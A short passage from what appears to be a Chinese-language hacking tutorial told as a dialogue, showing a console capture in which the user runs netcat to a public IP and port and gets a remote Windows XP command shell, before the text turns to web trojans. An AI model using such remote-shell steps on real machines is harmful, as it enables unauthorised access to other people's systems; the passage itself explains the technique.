 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\Documents and Settings\duguxike>d:
D:\>nc 218.15.206.162 1234
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
图 4
学弟B：自己看去吧，大哥的时间有限
啊！
独孤夕客：我们继续！毕竟公网IP少
得可怜，不是每个人都有的。上面的这个
方案有很大的局限性，下面我们就来说说
网页木马吧。